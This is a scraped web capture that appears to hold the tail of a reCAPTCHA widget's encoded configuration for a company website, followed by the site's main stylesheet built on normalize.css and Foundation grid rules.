ZMKhw5bCjMKLw6bCvX7DrQIzPsOfDF7Cj2DDtzcHBMOFDz8fwqh3GihdeMOwwqPCgMKQVMKew4TDu2Y6wqsHwqLCiA/DvMOFwoNfwprDqxTDvTXDmF1XdcOhImfCvQ7DkhHCt8Ofw44Uw4jCtMOlJSXDkxtDw51CVsK7IkbDuRMZSDHDtsKxfEkawoV1w45hwodewpNkbMKDJsOiw6QwwqQqVsKvX8O9wpUSw7/Dn3pPwplPwrnDr8Kmw6LCvjJnw6bCi8OID8K8w6/[base64]/KUTDpAjDhUhrw7PDshYKwocRw4LCjnfDq2FcdVTCilMOwo3Cmn/DusOfUFHDhXNKwpR/KFvCsMKrw75Zwp/ChlUmJgZKwqU7DMKOGUfDqsK1w5kNesODEcKbw7ZdwqwSwoYYw4rDnsKvDTLCjwfClcOYXMKkw6Q5w6LCmsOxw7XDvCjDgW/DoTwzFMKzwrQ1wqA1w6Z0RcOpacOOwoDDicOPfBDCql/Dj8O8w7/[base64]/Cg8O0w4lwwoYWKjEmczHDjiB4w4sMK8OHwoPCoQXChcKZGj3Cg8KxworChMKrOMKBwqHDrcK0wq7Cp0/CimopwoHCi8O1wqQ8w6UVw7vCu8Kkw5gLUsK+KsOTR8Kkw5PDkXwbZH0Pw7PCugQuwp3Cq8KCw4h7KcONw5RMw6/CmcKTwpZQwoopMB5/eMKTw49vwr16Tn3Dg8KeOzNkw7swJXLCk8Oaw7RKIsKjwpHDijYcwpdswrTCk3fDljk/[base64]/CoMKjOMO1XcO5w4/CpXA6wq/DgRnCsMK1QWHDnFUjGMOvRsOKwqvCoSUkSsKFB8O5woBuZMO6TB4lUQjDmAEuwrLCvsO9w6xYw5pCIWR4WzfCthPCpcKIw4d2BUh7wqfCuBXDvw8dTgsKLsOUwqlhUBdKX8Kdw7DDvMOiCMK/w7NfQ3UDI8Kuw7AjOcOkw5PClMOTCMKzHyBmwpjDm0XDlMKhABfCtsOvCG8qw6zDiH/[base64]/DtsOSw5B5worDgA1iw4ptWsOtwonDjMKDIgPDusOxwr5bRcO3W8O+wpnDgzbDvScvwq3DllNSw4hTCcKtwrACBsKYUsOnHWFjw6JpFMOVXsKsaMKpW8K1JcKvZBdew5FPwpvCnsKbwo7CgsOYIMOyTsKlfsK1wrrDhgsxE8OsYMK/H8KxwpA2w5jDrWPCnRIBwoZ+cyzDiGZaB1zCvcOUwqcfwpQOUcOue8KFwpDCjMKLFB3CqsKofsKsbXZeV8OSZRghPMOYw4hUw4PDgyrDgzvDnSt0FXEQc8KDwrLDm8Kjbn/Dt8Koe8O3EsOkwq/Dsw46aRNQwo3Dg8OAwoFYwrfDl07CthPDl14Bwp3Csm/DgSnCoGsew4c6DmxCwoTDlzPChMKywoPDpR3DiMOqU8OfPsK6w5NfRmAPw75swrQ+FEjDu3HClF7DkTHCuDXCnMKpNsOkw5cxw5TDsm7DlMO4wp1pwpDDrcO4CiF7FsOUbMKGwoE/w7Mzw74UanvDs0HCi8OVRj3DvMONQVUVw6J9acOqw7YXw7U4YXAwwpvDkirDkhXDhcO3JMOFHWzDkhZyesKNwr/DpsOXwrHDmy4zYBHDgk/Ck8O9wo/DhSXCrxjCo8KCQmfDqWLDlVbDlD/Dkh3DscKIwqxFVcK+Z3jCulpfORfDnMKqw54fwrEFWcOTwo1QwpHCpcOfwpEcwr7Dj8KTw43Cq23CgBMSwqXClSXCiRlBQ0IzLWtBwr8/c8OmwqIqw7o2wpnCsivDj1oXCgtYwozCh8OJA1gWwozDhsOww4nCg8O6fDrCj8K9FVbCni3CgVDDuMOhwqjCqyV5w6s2cxJPRcKCIW/DrgQmX3PDgcKcwpTDmMKnfSLCjMO4w4syAsKtw4jDu8Kgw4nDsMKoUMOewq8Jw50Dw6LDicKgwr7DmsOKwrbDscKLw4jCl29+UhfCg8OVG8KPe3c0wr9kwpHDh8K1w4bDkG/ChcKzwo7ChB5MABA8DgvDokvDjMKHwp5AwoIpHMOMwojCmMOCw6V8w7pEwp0JwpN5wq5EB8OwCsKLN8OMCsKhw5cqCcOtUcOQwrvDiBzCnMOwFUHDssO2w5VHw5h4YRMLWA7DtzhVwr3Cj8KRWUEQw5TCmHLDmH8gNsK6AFh9UmYVKcO1JlBKEsKGNsKZch/DisOfZCLDj8KhwpIOXmnCjMO/wq/DtW/CsGjDoXZQwqbCocKkMcKYaMKjYxzDpcORY8OQwqjCog7CgR8ZwqbClsK8wpzCmmHDrQTDn8OCP8KCBghsKMKTw63DvcKYwoQRw6TDqcOjdsOrw5tCwqckSA/DisO6w5YeXBNKw4FvEQDCpQDCowbChgxiw7sPY8KgwpjDplBmwq9sK1DCtibClcKPIEFgwroNF8Kkw5gpcsKnw6IqBWvCm0LDgzRdwr/Cq8KEw4MtwoRRdi3Cr8OVw4PDmFAvwpLCr3zDmcO2DiR+w6dUdMOXw7RyEMOHbsKrWMKRwqnCksKPwogkb8Kjw6QjAzvClDkNIH3DniRNecKvRsOtfAUqw5FFwqXCtcOeAcOVw6nDlMOGcsK2f8ONAsKKwqrDsEzDqhsNaDoOwrDCl8KcBcKhwo/[base64]/NggaFsKWwpzClxBobsKdw7s3M8KRCsKGwosXw6d+wo88w6zCsnnCv8OWTsK3P8OVMDDDssO3wppQDWLDhy1/w41IwpPDkXEEwrAqQVEdSHjCkH5RGsOQLMK2wrEsbcO2w7/Cn8O2wooMYA7CrsOLwonDiMKVW8O8Wg1hKGt6woUewr0Bw5l9w7bCuCPCu8Kdw50dwrpmIcOYNSXCmm9QwqnCgsOjwrvCtwLCpUg2esK/VMKoBMONNMKXHV7DnQILCh0IV17CiS1CwoTCv8OAY8KDwqkWbMOGdcKhL8KdDU5obWdjbBDCs3odwpMqw6PDnAFcScKBw6/Co8OnSsK+w71fJXBUP8O9wonDhw3DvhfDl8ObXUwSwqItw4U0VcK+Z23CkcOqw5vDgjDCoWpSw7HDvH/CkyrDjhNhwpvDkcOYw7oAw5EgdsKoAEbCrsOEPMOlwpXDpTkuwobDrMKxHzcQdMOgOEA5FsOYa0fDssK/w7zDvEhgLDQrw6TChsKWw6F/[base64]/GyPDnztUXUZWw5sWwoIUOsOkGmgCa8KFfUzDr106fsKGw6Irw7zCusOzQ8Kiw5XDs8K3wpoqHQXCnsKdwqXCpHnCpVsIwoslw6JWw7/DqFbCgMOhEcKXw4IAUMKVMcK9w7k5AMKBw7Vdw6rDusKfw4LCiXTCmUBoUcOTw4EyfjLDjcK/V8KSYMOBCBQ9DwzCs8OGVC0NVMOUScOIw7JwLE/[base64]/CtG3DvGLDlQlNwqVfw6JIwrhRcsKzw6HDkcOJAcKYwoPCpnbDlsKkUsOowo3ChMORw4bChsK8w4Z1wopuw7FURm7CsgLDnGgpDMKFTsKka8Knw5/Dti9Ow5Z/TTrCjzYBw6haLBrDh8Kbwq7Dl8KYw5bDvwxZwqPClcOBB8OCw78Aw7N1HcKjw4ltFMKhwozCth7CvcKHw7LCjw43HMKgwodMDArDtcK7N2/[base64]/Ds2PDr8K/fcK+fD4gAcOGw55awrPDnSjDisOWe8ORcw3Dl8KoJcK+wokuXD5FFEwsG8O9XUDDrcOSe8Oawr3DssOyK8Ojw7ROwpjCmcKLw6lrw5hvE8O/LWhZwr9DBsOHwrlWwqQ/[base64]/wr4jYUfDgTPCvV1jw5IXVMK0U8OswoJkTnxFYcOIwp9UFMKraTPDjiHCoDk2FhccfMK9wrpAccOuwqBVw7E2w6DCgk9mwoheWALDqsOWccOJCQvDvxF7N0jDs07Cq8OsSsOnazkMUE3DkMONwrbDgjnCtCk3wpzCnS/DjMKSw7DDlsObFsOcw7bDu8KlUFEvP8K1woLCp312w7vDjmjDgcKZMHvDhVJpV006w6/CqVvCqsKhwrvCiXlpwrB6w5Mswqlhem/DilTDo8OJw7LDncKXbMKcHE5CaAnDrsKwJUrDuFFXw5jCnXwUwossP3A+fAZTwrjCh8KzIRYgwpTCsWRiw7pawpDDisO/XTPDjcKawp3Cl0jDuQpYwo3CsMK2BMKlwrXCr8ONw4xyw4FSbcOlB8KOMMKUwpnDgsKdwqTCnBXClg7DucKoRcKiwq3DtcKnC8OHw78AZiDDhA3Cn1EMw6nCiShnwojDhMOmKsKWW8OPNjvDpzDClMO/[base64]/DmcO7wo9Qwp/DoTjDoCQlNx5kWE/[base64]/DicKzwrPDqEXCgyHComLDn3bDrsKORSrCjlorPsKdw7VYw4/Cr2DDu8OrJlfDm1zDpcOdB8O7PsK1w57Ck0oNwrgwwq8FVcKZw5Btw63Dp2/Cm8OoM2DCqlowPMOcT1/[base64]/w4NYfgUIZRTDiA51LcOXwoYbw7/CmsOdwrXDh0UVMsOeZ8OgQnNBCsO1wp0Xwq3CpypbwrEzw5JKwpjCgD9hKQ8pMMK0woLDuDjChMOCwrXCnhbDtnXCn3xBwrrDjQEGwo3ClSNaXMO3NxMdJsOtBsK+DHjCrMKRGMO+w4nDksKEY01GwqppNRx/[base64]/CoMONw7NfcMOMJ8Oow4AaE2PCj8KYfX7Cij5Uwpphw61jFl3DnFtawqVRYR3CkX7CsMOAwpsFw6pXA8KjLMK9VsOsTsOXw6/CtsOnw5PCunI6w68hK391XxJCMcKeXMKfdcKWVsOmfQoawp0zwp7CssObPMOiY8Oqw4NEAcOowrgBw5/DkMOqwq5Vw7s9wpLDmTwjZHDDgcOYRMOrwrDCpcKtbsKIZMOQcl/CsMKxwqjCvkhGw5PDocKVO8KZw4weQsKpw4nCpgAHH18Qw7MmZ2/Chncmw6XDk8K7wqQXw5jDnsOgwp/[base64]/CkcOCPD1jw5UPDRVnwrrDjBZ+wr1rwoHDmsKowrlIIEQ9aMOuw6dawpkOUixUZ8OSw68WYE4tZBbCm2vDjRsOw6bChUbDrsK+AztIQMOww7jDvgfCmFkXAUfCksO1woMXw6BSEcKWw4rDncK+wq3DvsKYwpfCqcK/fMKBwpTCm33CscKJwrtVdcKoJ0tvwqPCjsO7w7jCiwHDnEFTw77DpntBw6dYw4bCrsOjOSHCsMOEwph+wp/CnWclBBHCmE/Du8K0w5HCocK5S8K/w7ZrR8OZwrfCicKvXxnDtA7CtWQJw4jDliLDosKwWRpBJx7CjMOSQMKfXQfCnQzDvMOvwoQ7wrrCrQnDiGNQw7bDh3/Cp2vDmcOnccOMwr7DukZLFUHDuzQvOcOgSMOyeWF4O23DtGg3TkDDkBs8w6UtwoXCi8O4NMOow4XCpMKEwp/CjXhvCMKzSHTCiTY9w4HCtcKncH4cdcKHwqMYw5MiEDPDqsKpVMKFZ3bCr2TDnMK2w5dFGWo7d1tkw7FmwopOwqnDncKPw4vCvgvCkSIOQsKEw6B5GCLCocK1wpATCA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.macyardllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j6MjEgWzWISgqB9VfVKw3I0eNRsZAkEdwXJP0gl9A0E\\u003d\x22,1,0,null,1,1769909887549,0,0,[128],null,[23,109,60],\x22RC-fJkkHgWMRX--uA\x22,null,null,null,null,null,\x220dAFcWeA6WG-FoOJvK8Mfvem0MaJVlEzmC6ZILfW61BwHRcfTtzDetQ7szl6o5uFeA4cGwMGUhtztSnYDBXbJj4idj8Ot-bjYaXg\x22,1769992687829]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.macyardllc.com/css/main.css?v=1709841180643
body_size: 147628
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #000; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.5; color: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.16667rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.16667rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.16667rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
